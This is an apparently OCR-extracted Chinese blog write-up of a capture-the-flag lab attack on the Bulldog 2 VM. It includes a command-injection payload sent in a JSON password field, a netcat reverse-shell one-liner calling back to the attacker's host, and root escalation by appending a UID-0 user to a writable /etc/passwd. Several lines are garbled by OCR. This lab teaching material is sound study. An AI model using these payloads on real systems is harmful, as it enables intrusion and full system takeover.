| Raw Params Headers Hex                                                                     | Raw Headers Hex HTML Render                                                              |  |  |  |  |
| POST /users/linkauthenticate HTTP/1.1                                                      | HTTP/1.1 400 Bad Request                                                                 |  |  |  |  |
| Host: 192.168.11.19                                                                        | Server: nginx/1.14.0 (Ubuntu)                                                            |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0 | Date: Thu, 19 Mar 2020 14:20:31 GMT                                                      |  |  |  |  |
| Accept: application/json, text/plain, */*                                                  | Content-Type: text/html; charset=utf-8                                                   |  |  |  |  |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2               | Content-Length: 1063                                                                     |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                             | Connection: close                                                                        |  |  |  |  |
| content-type: application/json                                                             | X-Powered-By: Express                                                                    |  |  |  |  |
| Content-Length: 43                                                                         | Access-Control-Allow-Origin: *                                                           |  |  |  |  |
| Origin: http://192.168.11.19                                                               | Content-Security-Policy: default-src 'self'                                              |  |  |  |  |
| Connection: close                                                                          | X-Content-Type-Options: nosniff                                                          |  |  |  |  |
| Referer: http://192.168.11.19/dashboard                                                    |                                                                                          |  |  |  |  |
|                                                                                            | html                                                                                     |  |  |  |  |
| {                                                                                          | <html lang="en"></html>                                                                  |  |  |  |  |
| "username": "qqq",                                                                         | <head></head>                                                                            |  |  |  |  |
| "password": "qqq 丢掉半个引号,制造报错                                                               | <meta charset="utf-8"/>                                                                  |  |  |  |  |
| }                                                                                          | <title>Error</title> 但到了西日友步                                                             |  |  |  |  |
|                                                                                            | 行到」坝日名M                                                                                  |  |  |  |  |
|                                                                                            | <body></body>                                                                            |  |  |  |  |
|                                                                                            | <pre>SyntaxError: Unexpected token<br/>in JSON at position 41<br/>   at</pre>            |  |  |  |  |
|                                                                                            | JSON.parse ( <anonymous>)<br/>   at parse</anonymous>                                    |  |  |  |  |
|                                                                                            | (/var/www/node/Bulldog-2-The-Reckoning/node_modules/body-parser/lib/types/json.js:89     |  |  |  |  |
|                                                                                            | )<br>br>    at                                                                           |  |  |  |  |
|                                                                                            | /var/www/node/Bulldog-2-The-Reckoning/node_modules/body-parser/lib/read.js:121:18<br>br> |  |  |  |  |
|                                                                                            | Andsp; Andsp;at invokedaliback                                                           |  |  |  |  |
|                                                                                            | [/var/www/node/Buildog-2-The-Reckoning/node_modules/raw-body/index.js:224:16)<br>br>1000 |  |  |  |  |

#### • 在GitHub上查找到了托管的项目

| Frichetten Merge pull request #1 | from Frichetten/vuln_updates                                          | Latest commit f60cf3d on 3 Oct 2018 |
|----------------------------------|-----------------------------------------------------------------------|-------------------------------------|
| angular-src                      | Updated dependencies                                                  | 2 years ago                         |
| config                           | Added a dockerfile for in the future, Please be aware this will not c | 2 years ago                         |
| 🖿 dump/app                       | Updated the new copy of the database                                  | 2 years ago                         |
| models                           | Profile pictures are now static                                       | 2 years ago                         |
| in routes                        | Tweaked some things, I think the core is nearly done, just need to ad | 2 years ago                         |
| views                            | Worked on the auth system. Probably should have made a front end firs | 3 years ago                         |
| Jitignore                        | The project is not dead!                                              | 2 years ago                         |
| Dockerfile                       | Added a dockerfile for in the future, Please be aware this will not c | 2 years ago                         |
| README.md                        | Initial commit                                                        | 3 years ago                         |
| app.js                           | Created the about section                                             | 2 years ago                         |
| docker-compose.yml               | Added a dockerfile for in the future, Please be aware this will not c | 2 years ago                         |
| npm-debug.log                    | React is a nope. I'll come back to it someday. For now, I still like  | 3 years ago                         |
| package-lock.json                | Created the about section                                             | 2 years ago                         |
| package.json                     | Created the about section                                             | 2 years ago                         |
| I README.md                      |                                                                       |                                     |

# Bulldog-2-The-Reckoning

https://blog.csdn.net/qg\_43968080

```
74
     router.post('/linkauthenticate', (req, res, next) => {
75
       const username = req.body.password;
76
       const password = req.body.password;
77
     exec(`linkplus -u ${username} -p ${password}`, (error, stdout, stderr) => {
78
79
       if (error) {
80
         console.error(`exec error: ${error}`);
81
        return;
       }
82
```

• 大佬指出,本次靶机实验大可不必进行源码审计,过于麻烦,毕竟可操作的选项就两个。

#### **总结:**

当目标站点使用了开源项目时,可将其保存至本地进行源码审计,或者在本地搭建一个一样的环境,更加方便测试。
 3、输入框不仅有sql注入等漏洞,命令执行漏洞依然不能忽略。

OK,在得到大佬的帮助后,得知此处存在命令执行漏洞,那么直接利用即可。

象征性地进行验证一下,在密码处加入ping命令: ping 114.114.114.114

| Go Cancel <   V >   V                            | ×₩     | AN           |         |            |          |            |       |          |                   | _     |        | ×      |
|--------------------------------------------------|--------|--------------|---------|------------|----------|------------|-------|----------|-------------------|-------|--------|--------|
| Request                                          | 文件(F)  | 编辑(E) 视图(V)  | 跳转(G) 捕 | 获(C) 分析(A) | 统计(S) 电话 | i(Y) 无线(W) | 工具(T) | 帮助(H)    |                   |       |        |        |
| Raw Params Headers Hex                           |        | 📶 💿 🔲 🛅 🕅    | ି 🔍 🔶   | 🔿 😫 🔶      |          | ଦ୍ ଦ୍ 🎹    |       |          |                   |       |        |        |
| POST /users/linkauthenticate HTTP/1.1            | 📕 icmp |              |         |            |          |            |       |          | Đ                 | < ⇒ • | 〕表达式·  | ••  +  |
| Host: 192.168.11.19                              | No.    | Time         | Source  | 9          | Destin   | ation      | ]     | Protocol | Length            | Info  |        | ~      |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; | ×      | 70 17.502216 | 192.1   | 68.0.109   | 114.1    | 14.114.114 | 1     | ICMP     | 98                | Echo  | (ping) |        |
| Accept: application/json, text/plain, */*        |        | 73 18.529102 | 192.1   | 68.0.109   | 114.1    | 14.114.114 | 1     | ICMP     | 98                | Echo  | (ping) |        |
| Accept-Eanguage. 21-CN,21,q-0.0,21+TW,q-0.7,21   |        | 74 18,567400 | 114.1   | 14.114.114 | 192.1    | 68.0.109   | ]     | ICMP     | 98                | Echo  | (ping) |        |
| content-type: application/json                   |        | 75 19.530303 | 192.1   | 68.0.109   | 114.1    | 14.114.114 | ]     | ICMP     | 98                | Echo  | (ping) |        |
| Content-Length: 68                               |        | 76 19.567979 | 114.1   | 14.114.114 | 192.1    | 68.0.109   | ]     | ICMP     | 98                | Echo  | (ping) |        |
| Origin: http://192.168.11.19                     |        | 77 20.532171 | 192.1   | 68.0.109   | 114.1    | 14.114.114 | ]     | ICMP     | 98                | Echo  | (ping) |        |
| Connection: close                                |        | 78 20.569864 | 114.1   | 14.114.114 | 192.1    | 68.0.109   | 1     | ICMP     | 98                | Echo  | (ping) |        |
| Referer. http://192.168.11.19/dashboard          |        | 79 21.534781 | 192.1   | 68.0.109   | 114.1    | 14.114.114 | 1     | ICMP     | 98                | Echo  | (ping) |        |
| {                                                |        | 80 21.572357 | 114.1   | 14.114.114 | 192.1    | 68.0.109   | 1     | ICMP     | 98                | Echo  | (ping) |        |
| "username": "qqq",                               |        | 81 22.536275 | 192.1   | 68.0.109   | 114.1    | 14.114.114 | ]     | ICMP     | 98                | Echo  | (ping) |        |
| "password": "qqq   ping 114.114.114.114;"        | L      | 82 23.552966 | 192.1   | 68.0.109   | 114.1    | 14.114.114 | 1     | ICMP     | 98                | Echo  | (ping) |        |
| }                                                | L      | 83 23.590750 | 114.1   | 14.114.114 | 192.1    | 68.0.109   | 1     | ICMP     | 105://0 <b>98</b> | Echo  | (ping) | 968080 |

使用wireshark抓包发现,该命令已经执行,因此判断存在命令执行漏洞。

(注: 网上说可以采用 http://服务器ip, 然后服务器主机监听80端口, 根据是否有连接来判断是否有命令执行漏洞, 但是未 能成功, 加入 culr 后也未成功。)

查到,使用以下语句即可建立反弹shell,具体原理后续会专门写一篇各种反弹shell的原理分析。

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.11.11 9999 >/tmp/f;



发送带有反弹shell命令的数据包

| Request                                                                                                    | Response                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                                    |  |  |  |  |
| POST /users/linkauthenticate HTTP/1.1<br>Host: 192.168.11.19<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0<br>Accept: application/json, text/plain, */*<br>Accept-Language: zh-CN.zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate<br>content-type: application/json<br>Content-Length: 128<br>Origin: http://192.168.11.19<br>Connection: close<br>Referer: http://192.168.11.19/dashboard<br>{<br>"username": "qqq",<br>"password": "qqq   rm /tmp/f;mkfifo /tmp/f;cat /tmp/fj/bin/sh -i 2>&1]nc 192.168.11.11 9999] >/tmp/f;" | HTTP/1.1 200 OK<br>Server: nginx/1.14.0 (Ubuntu)<br>Date: Thu, 19 Mar 2020 15:15:09 GMT<br>Content-Type: application/json; charset=utf-8<br>Content-Length: 40<br>Connection: close<br>X-Powered-By: Express<br>Access-Control-Allow-Origin: *<br>ETag: W/"28-44Xo62/YZrQm4R4i7yg1FLYkPXI"<br>{"success":false, "msg": "Wrong password"} |  |  |  |  |
|                                                                                                    | https://blog.csdn.nei/qq_43968080                                                                                                    |  |  |  |  |

此时Kali上已经成功建立反弹shell

root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
192.168.11.19: inverse host lookup failed: Unknown host connect to [192.168.11.11] from (UNKNOWN) [192.168.11.19] 37546 /bin/sh: 0: can't access tty; job control turned off

查看一些相关的信息



但是这样的shell会话使用起来不够方便,我们使用python来建立一个bash会话

python -c 'import pty;pty.spawn("/bin/bash")'

# \$ python -c 'import pty;pty.spawn("/bin/bash")' node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning\$

初步判断,这应该就是网站根目录,后续可以进行种马

| node@bulldog                                          | 2:/var/www/node/Bull | dog-2-The-Recko | ning\$ ls         |        |  |  |  |
|-------------------------------------------------------|----------------------|-----------------|-------------------|--------|--|--|--|
| ls                                                    |                      |                 |                   |        |  |  |  |
| angular-src                                           | docker-compose.yml   | models          | package.json      | routes |  |  |  |
| app.js                                                | Dockerfile           | node_modules    | package-lock.json | views  |  |  |  |
| config dump npm-debug.log README.md                   |                      |                 |                   |        |  |  |  |
| node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning\$ |                      |                 |                   |        |  |  |  |

#### 4、权限提升,得到Flag

先查看一下所有用户,存在一个root用户

node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning\$ cat /etc/passwd
cat /etc/passwd
ooot:x:0:0:root:/root:/bin/bash
t:x:0:0:root:

最下方还有两个root权限用户(为之前测试所创建)

| syslog:x:102:106::/home/syslog:/usr/sbin/nologin                                                   |
|----------------------------------------------------------------------------------------------------|
| messagebus:x:103:107::/nonexistent:/usr/sbin/nologin                                               |
| _apt:x:104:65534::/nonexistent:/usr/sbin/nologin                                                   |
| lxd:x:105:65534::/var/lib/lxd/:/bin/false                                                          |
| uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin                                                      |
| dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin                                     |
| landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin                                          |
| pollinate:x:109:1::/var/cache/pollinate:/bin/false                                                 |
| sshd:x:110:65534::/run/sshd:/usr/sbin/nologin                                                      |
| admin:x:1000:1004:admin:/home/admin:/bin/bash                                                      |
| mongodb:x:111:65534::/home/mongodb:/usr/sbin/nologin                                               |
| node:x:1001:1005:,,,:/home/node:/bin/bash                                                          |
| dirty:aaW3cJZ70SoQM:0:0:dirty:/root:/bin/bash 🧲 🚽 🖉                                                |
| username:aaU3oayJ5BcR6:0:0:username:/root:/bin/bash                                                |
| node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning\$ <sup>https://blog.csdn.net/qq_43968080</sup> |

尝试使用当前账户创建一个root权限用户。

node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning\$ useradd -g root abc useradd -g root abc useradd: Permission denied. useradd: cannot lock /etc/passwd; try again later. node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning\$

## node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning\$ id id uid=1001(node) gid=1005(node) groups=1005(node) node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning\$

注: UID为0的用户是超级用户,就比如下方我的Kali主机的uid。

root@kali:~/Desktop# id uid=0(root) gid=0(root) 组=0(root) root@kali:~/Desktop# |

在Linux中用户分为3中:

- 超级用户: root, UID为0
- 普通用户: UID 5000 60000
- 伪用户: UID 1-499

其中,伪用户最大的作用就是在一些系统操作或一些应用服务的调用的身份。

补充了一下Linux用户的知识,现在继续,查看一下passwd文件属性

## 

所属用户为ooot,所属组为root组,而且当前权限为读写,因此可以直接向其中写入一个root权限的用户。

#### 注:

一般都是查找当前用户下所有的可写文件,然后寻找突破口,查询语句如下:

find / -writable -type f <mark>2</mark>>/dev/null |grep -v "/proc/'

可以看到,当前用户下,passwd文件可以写入



(但是实际中,一般这种passwd文件普通用户可写的情况是不存在的)

开始向 passwd 文件写入一个root权限的用户。

需要先生成一个hash后的密码,可以使用Linux自带的mkpasswd命令生成,密码为abcd

## root@kali:~/Desktop# mkpasswd 密码: GSA9jpckEYwa2

如果需要加盐的密码,可以使用crypt函数生成,密码为abcd,盐值为sa:

node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning\$ perl -le 'print crypt("abcd ","sa")' ","sa")' 'print crypt("abcd" sa/4pHNdnrm6Q node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning\$

也可以在本机生成, 粘贴过去即可



我直接使用没有加盐的,使用echo命令将其写入passwd文件内,注意格式:

echo 'abcd:GSA9jpckEYwa2:0:0:abcd:/root:/bin/bash' >> /etc/passwd

node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning\$ <mark>echo 'abcd:GSA9jpckEYwa2:0:</mark> 0:abcd:/root:/bin/bash' >> /etc/passwd 0:abcd:/root:/bin/bash' >> /etc/passwd

查看一下passwd文件内容

admin:x:1000:1004:admin:/home/admin:/bin/bash
mongodb:x:111:65534::/home/mongodb:/usr/sbin/nologin
node:x:1001:1005:,,,:/home/node:/bin/bash
dirty:aaW3cJZ70SoQM:0:0:dirty:/root:/bin/bash
username:aaU3oayJ5BcR6:0:0:username:/root:/bin/bash
abcd:GSA9jpckEYwa2:0:0:abcd:/root:/bin/bash

可以看到此时创建的abcd用户已经成功写入passwd文件,且权限为root,切换用户



OK,成功拿到root权限,提权成功,看一下flag



完成!该靶机的目标达到了,但是真正的渗透并未结束。

#### 续:种植后门

至此,拿到了root权限,root权限可以在Web目录进行种马,保持持续连接。

之前已经提到了,刚进入系统时的目录其实就是Web根目录:

| node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning\$ ls |                                          |                                         |                                                |                 |  |  |  |
|----------------------------------------------------------|------------------------------------------|-----------------------------------------|------------------------------------------------|-----------------|--|--|--|
| ls                                                       |                                          |                                         |                                                |                 |  |  |  |
| angular-src<br>app.js<br>config                          | docker-compose.yml<br>Dockerfile<br>dump | models<br>node_modules<br>npm-debug.log | package.json<br>package-lock.json<br>README.md | routes<br>views |  |  |  |
| node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning\$    |                                          |                                         |                                                |                 |  |  |  |

可以在此处搜索一下当前页面的关键字: dashboard

| 🛛 🖋 192.168.11.19/dashboard               |                    |
|-------------------------------------------|--------------------|
| 💮 DVWA 💮 localhost 💮 SQLi 💮 BeEF 🚮 Segmer | tFault 思否          |
|                                           |                    |
|                                           |                    |
|                                           |                    |
| Admin Dashboard                           |                    |
|                                           | 0808892_43968080_0 |

成功搜索到了相关文件,说明此处的确为网站根目录,可以进行种马



但是,在该文件夹内写入测试文件后,访问404,后来以为访问方式的问题,就索性参照该模式建立一个对应的文件夹

ts# lsulldog2:/var/www/node/Bulldog-2-The-Reckoning/angular-src/src/app/component
ls
about dashboard fourofour home login navbar profile register users
ts# mkdir 123:/var/www/node/Bulldog-2-The-Reckoning/angular-src/src/app/component
mkdir 123
ts# cd 123og2:/var/www/node/Bulldog-2-The-Reckoning/angular-src/src/app/component
cd 123
ts/123# echo '<h1>test</h1>' >>123.component.htmlng/angular-src/src/app/component
echo '<h1>test</h1>' >>123.component.html
fs/123# lsog2:/var/www/node/Bulldog-2-The-Reckoning/angular-src/src/app/component
ls
123.component.html

因为发现在站点访问文件时,都是访问文件夹名,此处可能应该称之为模块名

| 0 🔏    | 192.168. <mark>1</mark> 1.19 | /login |        |                   |   |      |                                 |
|--------|------------------------------|--------|--------|-------------------|---|------|---------------------------------|
| 🕀 DVWA | 💮 localhost                  | 🕒 SQLi | 💮 BeEF | sf SegmentFault 思 | 五 |      |                                 |
|        |                              |        |        |                   |   |      |                                 |
|        |                              |        |        |                   |   |      |                                 |
|        |                              | 1      |        |                   |   |      |                                 |
|        |                              | 2      |        |                   |   |      |                                 |
|        |                              |        |        |                   |   |      |                                 |
| L      | ogin                         | 1XI    |        |                   |   |      |                                 |
|        | A                            | XHA    |        | $\rightarrow$     |   | http | os://blog.csdn.net/qq_43968080_ |

所以想参照这种模式,但是依然失败,估计是在配置文件中将访问写死了,唉就暂时这样吧,后续的种马搞不动了。

### 总结

本次靶机渗透大致分为以下步骤:

- 首先使用Nmap进行扫描,搜集主机及端口服务详细信息
- 对开放的80端口进行检测,扫描其目录,但是未发现有用信息
- 访问站点,对站点进行sql注入登漏洞检测,未发现漏洞
- 查看网络文件,发现有JS关键信息泄漏,将其保存至本地进行代码审计
- 根据页面信息以及JS源码得到了用户注册的相关信息,成功注册用户
- 进入系统后,发现该系统存在越权漏洞,利用该漏洞成功越权到管理员权限
- 在管理员界面的Admin栏目下,发现一个登录处存在命令执行漏洞
- 利用该漏洞建立反弹shell,成功进入目标主机,但是此时用户权限为普通
- 利用passwd文件不安全的设置问题(普通用户可写),创建root权限用户
- 成功拿到root权限。

大致流程就是这样,期间有许多不理解的地方,能完成得益于网上的众多WriteUp,感谢!

如有问题还请指出。